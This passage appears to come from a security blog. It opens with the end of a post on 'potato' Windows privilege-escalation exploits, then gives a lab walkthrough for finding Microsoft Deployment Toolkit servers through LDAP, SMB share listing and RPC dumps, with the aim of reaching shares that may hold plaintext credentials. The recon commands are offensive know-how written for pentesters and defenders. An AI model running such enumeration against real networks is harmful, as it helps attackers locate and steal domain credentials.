Oooh yeah ! On any up-to-date systems. The exploit has been tested on Windows 10, Windows 11 and Server 2022.
For further read, it's here (in french).
Final thoughts
The number of exploits in the potato family is mainly due to the cat-and-mouse game that Microsoft and cybersecurity researchers have been playing since the beginning by patching bypass after bypass. But overall, the concept remains the same, and as long as NTLM can be relayed, privesc will always exist (it's beautiful).
Resources
- NTLM Relay explains : https://en.hackndo.com/ntlm-relay/
- Introduction to the main potatoes : https://jlajara.gitlab.io/others/2020/11/22/Potatoes_Windows_Privesc.html
- Hot Potato : https://foxglovesecurity.com/2016/01/16/hot-potato/
- RottenPotato : https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/
- LonelyPotato : https://decoder.cloud/2017/12/23/the-lonely-potato/
- JuicyPotato :
- GhostPotato : https://shenaniganslabs.io/2019/11/12/Ghost-Potato.html
- SweetPotato :
- PrintSpoofer : https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/
- RoguePotato : https://decoder.cloud/2020/05/11/no-more-juicypotato-old-story-welcome-roguepotato/
- GenericPotato : https://micahvandeusen.com/the-power-of-seimpersonation/
- RemotePotato : https://www.sentinelone.com/labs/relaying-potatoes-another-unexpected-privilege-escalation-vulnerability-in-windows-rpc-protocol/
- JuicyPotatoNG :
- https://decoder.cloud/2022/09/21/giving-juicypotato-a-second-chance-juicypotatong/
- Juicy2 : https://decoder.cloud/2020/05/30/the-impersonation-game/
- James Forshaw's article about authentication relay from Kerberos token : https://googleprojectzero.blogspot.com/2021/10/windows-exploitation-tricks-relaying.html
- CertPotato : https://sensepost.com/blog/2022/certpotato-using-adcs-to-privesc-from-virtual-and-network-service-accounts-to-local-system/
- LocalPotato : https://decoder.cloud/2023/02/13/localpotato-when-swapping-the-context-leads-you-to-system/
- CoercedPotato (in french) : https://blog.hackvens.fr/articles/CoercedPotato.html
MDT, where are you?
TLDR
Search for the intellimirrorSCP object class and its netbootServer attribute to find a WDS server that can serve as a MDT share or a Distribution Point.
What's MDT, and MDT background
According to the Microsoft's documentation:
MDT is a unified collection of tools, processes, and guidance for automating desktop and server deployment. You can use it to create reference images or as a complete deployment solution. MDT is one of the most important tools available to IT professionals today.
In addition to reducing deployment time and standardizing desktop and server images, MDT enables you to more easily manage security and ongoing configurations. MDT builds on top of the core deployment tools in the Windows Assessment and Deployment Kit (Windows ADK) with more guidance and features designed to reduce the complexity and time required for deployment in an enterprise environment.
MDT supports the deployment of Windows 10, and Windows 7, Windows 8.1, and Windows Server. It also includes support for zero-touch installation (ZTI) with Microsoft Configuration Manager.
Recently, TrustedSec has dropped a pretty interesting blog post about MDT shares that has caught my attention.
To resume it really quickly, Microsoft Deployment Toolkit (MDT) is often overlooked compared to SCCM, but as a "Lite-Touch Installation" tool, it frequently stores plaintext credentials (e.g., domain join, network access, local admin) within plaintext files on its deployment share—most notably in Bootstrap.ini and CustomSettings.ini.
Typically, misconfigured shares with overly permissive access enable any authenticated AD user to browse and read these files, exposing critical credentials, like Domain Admin's ones. Additional sensitive data may also reside in:
- Task sequence XML files (
ts.xml) - Unattend files (
unattend.xml) - Custom scripts within the share
These exposed credentials (e.g., DomainAdmin, UserID, AdminPassword, DBPwd) can facilitate domain compromise or lateral movement.
I really encourage you to read the TrustedSec's article before going any further in this blog post.
But, where ?
The article ends by saying that a good technique to identify that a MDT server is deployed on the network, is to search for the HKLM\Software\Microsoft\Deployment 4\ registry key on already compromised machines. This key doesn't specify where the MDT service lies, but only indicate that a MDT server is probably somewhere.

Even if its already a good starting point, in large network finding a specific server can be a real pain. Maybe there is some attributes or exposed services that could be searched for, in order to more easily snipe the server?
LDAP is a good candidate for this. Generally, when services are deployed in an Active Directory, LDAP operations are performed in order to setup attributes, containers, schema modifications and so on. So, the plan is really basic: let's deploy a MDT server, and monitor all the LDAP activity to find some stuff that could be targeted during a recon.
The lab environment is as follow:
- DC1.lab.local, IP: 192.168.56.10, the Domain Controller
- MDTServer.lab.local, IP: 192.168.56.20, the server that will host MDT
- Kali machine, IP: 172.22.110.222, a WSL VM that will be used for monitoring and execute tools
LDAPMonitor got your back
To best way I have found to live monitor the LDAP activity is LDAPMonitor. This tool, developped in Python by @podalirius_, allows to view in real time the modifications performed in the LDAP directory.
To check the setup, I just create a new standard user in the ADSI:

And the addition shows up:
$ python3 pyLDAPmonitor.py -u Administrator -p Password123! -d LAB --dc-ip 192.168.56.10 --ignore-user-logon
[+]======================================================
[+]    LDAP live monitor v1.3        @podalirius_
[+]======================================================

[>] Trying to connect to 192.168.56.10 ...
[>] Listening for LDAP changes ...
[2025-06-27 13:42:33] 'CN=blwasp,CN=Users,DC=lab,DC=local' was added.
[2025-06-27 13:42:33] CN=RID Set,CN=DC1,OU=Domain Controllers,DC=lab,DC=local
 | Attribute "rIDNextRID" changed from '1103' to '1104'
Good, time to move to MDT.
MDT deployment
WDS installation
Microsoft WDS (Windows Deployment Services) is a server role provided by Microsoft to facilitate the network-based deployment of Windows operating systems to client machines. It allows system administrators to deploy Windows OS images to computers without physical media (DVD/USB) by using PXE boot (Preboot Execution Environment). It automates the installation process, reducing manual setup effort in large-scale environments.
In the case of MDT deployment, WDS will be mandatory to deploy Windows images. The WDS installation and setup can be performed with 3 PowerShell commands on the server that will host it:
PS C:\> Install-WindowsFeature -Name WDS -IncludeManagementTools
PS C:\> WDSUTIL.exe /Verbose /Progress /Initialize-Server /Server:MDTServer /RemInst:"C:\RemoteInstall"
PS C:\> WDSUTIL.exe /Set-Server /AnswerClients:All
During the WDS initialization, the following LDAP operations are visible:

[2025-06-27 13:51:43] 'CN=MDTSERVER-Remote-Installation-Services,CN=MDTSERVER,CN=Computers,DC=lab,DC=local' was added.
[2025-06-27 13:51:43] CN=MDTSERVER,CN=Computers,DC=lab,DC=local
 | Attribute "netbootSCPBL" = '['CN=MDTSERVER-Remote-Installation-Services,CN=MDTSERVER,CN=Computers,DC=lab,DC=local']' was created.
[2025-06-27 13:53:06] CN=MDTSERVER-Remote-Installation-Services,CN=MDTSERVER,CN=Computers,DC=lab,DC=local
 | Attribute "whenChanged" changed from '2025-06-27 11:51:00+00:00' to '2025-06-27 11:52:57+00:00'
 | Attribute "uSNChanged" changed from '28758' to '28760'
 | Attribute "netbootAnswerRequests" changed from 'False' to 'True'
A new container, named MDTSERVER-Remote-Installation-Services, is added under the MDTSERVER server container.
By looking at the new MDTSERVER-Remote-Installation-Services object's attributes, we find netbootServer. According to the Microsoft Documentation, this attribute holds the distinguished name of a Netboot server, and in our case, the DN of the WDS server.

Additionally, a new REMINST share appears on the server:
Also visible with Netexec, obviously:
$ nxc smb 192.168.56.20 -u BlWasp -p Password123! --shares
SMB         192.168.56.20   445    MDTSERVER        [*] Windows Server 2022 Build 20348 x64 (name:MDTSERVER) (domain:lab.local) (signing:False) (SMBv1:False)
SMB         192.168.56.20   445    MDTSERVER        [+] lab.local\BlWasp:Password123!
SMB         192.168.56.20   445    MDTSERVER        [*] Enumerated shares
SMB         192.168.56.20   445    MDTSERVER        Share           Permissions     Remark
SMB         192.168.56.20   445    MDTSERVER        -----           -----------     ------
SMB         192.168.56.20   445    MDTSERVER        ADMIN$                          Remote Admin
SMB         192.168.56.20   445    MDTSERVER        C$                              Default share
SMB         192.168.56.20   445    MDTSERVER        IPC$            READ            Remote IPC
SMB         192.168.56.20   445    MDTSERVER        REMINST         READ            Windows Deployment Services Share
And, to be sure, we can look at the RPC endpoints via epmapper with Impacket:
$ rpcdump.py LAB/BlWasp:'Password123!'@'192.168.56.20' |grep -i WDS -A 5 -B 5
UUID    : D4051BDE-9CDD-4910-B393-4AA85EC3C482 v1.0
Bindings:
          ncalrpc:[LRPC-5433bff7016b7e884b]
          ncalrpc:[OLE6B13C9DAA4D10A03B4288A5131B1]

Protocol: [MS-WDSC]: Windows Deployment Services Control Protocol
Provider: wdssrv.dll
UUID    : 1A927394-352E-4553-AE3F-7CF4AAFCA620 v1.0
Bindings:
          ncacn_ip_tcp:192.168.56.20[5040]

Protocol: [MS-FASP]: Firewall and Advanced Security Protocol
At the end, a new endpoint for the protocol MS-WDSC appears! Also, it is worth to note that 521 endpoints are present:
$ rpcdump.py LAB/BlWasp:'Password123!'@'192.168.56.20'

[SKIP]
Protocol: N/A
Provider: N/A
UUID    : 650A7E26-EAB8-5533-CE43-9C1DFCE11511 v1.0 Vpn APIs
Bindings:
          ncacn_np:\\MDTSERVER[\PIPE\ROUTER]
          ncalrpc:[RasmanLrpc]
          ncalrpc:[VpnikeRpc]
          ncalrpc:[LRPC-19efb95e3fd58adb94]

Protocol: N/A
Provider: N/A
UUID    : 7DF1CEAE-DE4E-4E6F-AB14-49636E7C2052 v1.0
Bindings:
          ncalrpc:[LRPC-31e36bccf5e7616642]

[*] Received 521 endpoints.
MDT installation
We are now ready to install the MDT environment. To do this, we just have to run the MSI package.

At this point, no new LDAP operation is visible. Additionally, nothing to view regarding the SMB shares. However, by looking at the RPC endpoints, it looks like new ones appear:
Protocol: N/A
Provider: N/A
UUID    : 7DF1CEAE-DE4E-4E6F-AB14-49636E7C2052 v1.0
Bindings:
          ncalrpc:[LRPC-31e36bccf5e7616642]

Protocol: N/A
Provider: N/A
UUID    : D4051BDE-9CDD-4910-B393-4AA85EC3C482 v1.0
Bindings:
          ncalrpc:[OLE6B13C9DAA4D10A03B4288A5131B1]
          ncalrpc:[LRPC-5433bff7016b7e884b]

[*] Received 524 endpoints.
However, by checking the new endpoints, I was not able to identify anything linked to MDT. By doing a diff on the outputs, I got the following new UUID. If someone is able to identify them, and tell if they are, yes or not, related to MDT?
$ diff rpc521 rpc524
502a503,508
> UUID    : A4B8D482-80CE-40D6-934D-B22A01A44FE7 v1.0 LicenseManager
> Bindings:
>           ncalrpc:[LicenseServiceEndpoint]
>
> Protocol: N/A
> Provider: N/A
1003c1009
< UUID    : D4051BDE-9CDD-4910-B393-4AA85EC3C482 v1.0
---
> UUID    : AE2DC901-312D-41DF-8B79-E835E63DB874 v1.0 appxsvc
1005,1006c1011,1017
<           ncalrpc:[LRPC-5433bff7016b7e884b]
<           ncalrpc:[OLE6B13C9DAA4D10A03B4288A5131B1]
---
>           ncalrpc:[LRPC-cf7276638bd260fa9f]
>
> Protocol: N/A
> Provider: N/A
> UUID    : FF9FD3C4-742E-45E0-91DD-2F5BC632A1DF v1.0 appxsvc
> Bindings:
>           ncalrpc:[LRPC-cf7276638bd260fa9f]
1083c1094,1101
< [*] Received 521 endpoints.
\ No newline at end of file
---
> Protocol: N/A
> Provider: N/A
> UUID    : D4051BDE-9CDD-4910-B393-4AA85EC3C482 v1.0
> Bindings:
>           ncalrpc:[OLE6B13C9DAA4D10A03B4288A5131B1]
>           ncalrpc:[LRPC-5433bff7016b7e884b]
>
> [*] Received 524 endpoints.
\ No newline at end of file
MDT build account creation
When creating a reference image, you need an account for MDT. The MDT build account is used for Windows Preinstallation Environment (Windows PE, not related to Portable Executable) to connect to [the MDT server].
So basically, the goal of this account will be to access the deployment share to retrieve the files to deploy.
PS C:\> New-ADUser -Name MDT_BA -UserPrincipalName MDT_BA -path "CN=Users,DC=LAB,DC=LOCAL" -Description "MDT Build Account" -AccountPassword (ConvertTo-SecureString "Password123!" -AsPlainText -Force) -ChangePasswordAtLogon $false -PasswordNeverExpires $true -Enabled $true
A second service account is mentionned in the documentation. Since MDT should permit to deploy new machines, this account will be used to add the new machines to the Active Directory, in the desired OU.
PS C:\> New-ADUser -Name MDT_JD -UserPrincipalName MDT_JD@lab.local -path "CN=Users,DC=LAB,DC=LOCAL" -Description "MDT join domain account" -AccountPassword (ConvertTo-SecureString "Password123!" -AsPlainText -Force) -ChangePasswordAtLogon $false -PasswordNeverExpires $true -Enabled $true
Then, the documentation advise to configure the following permissions for this account on the OU where the machines will be added:
The following list is of the permissions being granted:
Scope: This object and all descendant objects Create Computer objects Delete Computer objects Scope: Descendant Computer objects Read All Properties Write All Properties Read Permissions Modify Permissions Change Password Reset Password Validated write to DNS host name Validated write to service principal name
From an attacker point of view, finding an account with a name or a description mentionning MDT is a pretty good indicator that a MDT deployment service is in place. The command I have specified above are copied from the documentation (only the DN are changed), so it's maybe probable that sysadmins also copy paste them, and use the same usernames and descriptions, who knows?
Log folder
By default MDT stores the log files locally on the client. In order to capture a reference image, you'll need to enable server-side logging and, to do that, you'll need to have a folder in which to store the logs.
PS C:\> New-Item -Path C:\Logs -ItemType directory
PS C:\> New-SmbShare -Name Logs$ -Path C:\Logs -ChangeAccess EVERYONE
PS C:\> icacls C:\Logs /grant '"MDT_BA":(OI)(CI)(M)'
So, yeah, the official documentation recommend to set the permissions to full access for EVERYONE... If we look at it with NXC and our standard user:
$ nxc smb 192.168.56.20 -u BlWasp -p Password123! --shares
SMB         192.168.56.20   445    MDTSERVER        [*] Windows Server 2022 Build 20348 x64 (name:MDTSERVER) (domain:lab.local) (signing:False) (SMBv1:False)
SMB         192.168.56.20   445    MDTSERVER        [+] lab.local\BlWasp:Password123!
SMB         192.168.56.20   445    MDTSERVER        [*] Enumerated shares
SMB         192.168.56.20   445    MDTSERVER        Share           Permissions     Remark
SMB         192.168.56.20   445    MDTSERVER        -----           -----------     ------
SMB         192.168.56.20   445    MDTSERVER        ADMIN$                          Remote Admin
SMB         192.168.56.20   445    MDTSERVER        C$                              Default share
SMB         192.168.56.20   445    MDTSERVER        IPC$            READ            Remote IPC
SMB         192.168.56.20   445    MDTSERVER        Logs$           READ,WRITE
SMB         192.168.56.20   445    MDTSERVER        REMINST         READ            Windows Deployment Services Share
I'm not really sure that providing full access to everyone on the log folder is a best security practice, but that a good point to know, from an attacker perspective.
MDT deployment share setup
Ok, we are now ready to create the deployment share on the MDT server. The setup is performed via the DeploymentWorkbench utility, and the default name for the share in the tool is DeploymentShare$:

However, the Microsoft documentation indicates MDTProduction$ as an example. So, maybe there is a chance that one of these names is used in production environment.
When the setup is finished, the new share is obviously visible with NXC:
$ nxc smb 192.168.56.20 -u BlWasp -p Password123! --shares
SMB         192.168.56.20   445    MDTSERVER        [*] Windows Server 2022 Build 20348 x64 (name:MDTSERVER) (domain:lab.local) (signing:False) (SMBv1:False)
SMB         192.168.56.20   445    MDTSERVER        [+] lab.local\BlWasp:Password123!
SMB         192.168.56.20   445    MDTSERVER        [*] Enumerated shares
SMB         192.168.56.20   445    MDTSERVER        Share           Permissions     Remark
SMB         192.168.56.20   445    MDTSERVER        -----           -----------     ------
SMB         192.168.56.20   445    MDTSERVER        ADMIN$                          Remote Admin
SMB         192.168.56.20   445    MDTSERVER        C$                              Default share
SMB         192.168.56.20   445    MDTSERVER        DeploymentShare$                 MDT Deployment Share
SMB         192.168.56.20   445    MDTSERVER        IPC$            READ            Remote IPC
SMB         192.168.56.20   445    MDTSERVER        Logs$           READ,WRITE
SMB         192.168.56.20   445    MDTSERVER        REMINST         READ            Windows Deployment Services Share
Note that, for the moment, we do not have access to the share. The next step is to configure the permissions on it. The documentation recommend to only provide access to the MDT_BA account via NTFS and SMB permissions. But, as highlighted by TrustedSec, it is not uncommon to come across too permissive rights. Here are the permissions indicated by Microsoft:
PS C:\> icacls.exe "C:\DeploymentShare" /grant '"LAB\MDT_BA":(OI)(CI)(M)'
PS C:\> Grant-smbshareaccess -Name DeploymentShare$ -AccountName "LAB\MDT_BA" -AccessRight Full -force
At this point, no new LDAP operation is visible.
We should now add images, application, task sequences, and so on to the share, and configure the share to perform dynamic deployment. This is out of scope for this short blog post.
That was a cool sysadmin tuto, but where is the server?
So, since the point of this blog post is to identify to MDT server in the network, let's do it! If we look back at the installation, we have seen that a specific LDAP operation was performed during the WDS server deployment. In fact, this service's installation create a new node under the container of the server supporting the server, CN=MDTSERVER-Remote-Installation-Services, with a specific objectclass intellimirrorSCP. And since this service is mandatory to run MDT, it should be a good starting point.
However, it is important to note that WDS servers can be used for other stuff than MDT shares! In fact, they are also used in SCCM environments for the Distribution Point and PXE servers for example (even if WDS is no more recommended for SCCM, and Microsoft advises to use SCCM OSD (Operating System Deployment)). So, based on this, the detection of a WDS server is a good indicator, but not the assurance of having found a MDT share.
Let's run our favorite tool to perform LDAP operations, ldeep, and search for the specific classObject:
$ pdm run ldeep ldap -u BlWasp -p Password123! -d LAB.LOCAL -s 192.168.56.10 search '(objectclass=intellimirrorSCP)'
[{
  "cn": "MDTSERVER-Remote-Installation-Services",
  "dSCorePropagationData": [
    "1601-01-01T00:00:00+00:00"
  ],
  "distinguishedName": "CN=MDTSERVER-Remote-Installation-Services,CN=MDTSERVER,CN=Computers,DC=lab,DC=local",
  "dn": "CN=MDTSERVER-Remote-Installation-Services,CN=MDTSERVER,CN=Computers,DC=lab,DC=local",
  "instanceType": 4,
  "name": "MDTSERVER-Remote-Installation-Services",
  "netbootAllowNewClients": true,
  "netbootAnswerOnlyValidClients": false,
  "netbootAnswerRequests": true,
  "netbootCurrentClientCount": 0,
  "netbootLimitClients": false,
  "netbootMaxClients": 100,
  "netbootNewMachineNamingPolicy": [
    "%61Username%#"
  ],
  "netbootNewMachineOU": "CN=MDTSERVER,CN=Computers,DC=lab,DC=local",
  "netbootServer": "CN=MDTSERVER,CN=Computers,DC=lab,DC=local",
  "objectCategory": "CN=Intellimirror-SCP,CN=Schema,CN=Configuration,DC=lab,DC=local",
  "objectClass": [
    "top",
    "leaf",
    "connectionPoint",
    "serviceConnectionPoint",
    "serviceAdministrationPoint",
    "intellimirrorSCP"
  ],
  "objectGUID": "{5ece04db-3566-4dbf-b453-2aa81d919239}",
  "showInAdvancedViewOnly": true,
  "uSNChanged": 28760,
  "uSNCreated": 28758,
  "whenChanged": "2025-06-27T11:52:57+00:00",
  "whenCreated": "2025-06-27T11:51:00+00:00"
}]
It looks to work. We could also filter the JSON output to only extract the server's DN:
$ pdm run ldeep ldap -u BlWasp -p Password123! -d LAB.LOCAL -s 192.168.56.10 search '(objectclass=intellimirrorSCP)' | jq '.[].netbootServer'
"CN=MDTSERVER,CN=Computers,DC=lab,DC=local"
As indicated previously, a WDS server could be another thing than a MDT share, like a SCCM Distribution Point. But, with this information, and by checking manually the exposed SMB shares, it should be sufficient.
Tools and PR
To simplify the MDT research via WDS, I have made a quick pull request on ldeep which add the wds command. There wasn't much to do, since the Distribution Point research for the sccm command was already implemented, by searching for "(cn=*-Remote-Installation-Services)" in the LDAP directory. This is a valid alternative to (objectclass=intellimirrorSCP).
Now, when a WDS server is identified, ldeep just says that a potential Distribution Point or MDT share has been found.
I have also coded a simple tool in Rust, that is able to identify all the WDS servers, and enumerate their shares. To be honest, I have essentially developed it to learn how to work with the ldap3 library in Rust...
Conclusion
As indicated by TrustedSec, there is no magic technique to identify MDT shares on the network. Or, at least, I couldn't find it either. However, WDS servers are a good indicator of their presence, and can be easily found in LDAP.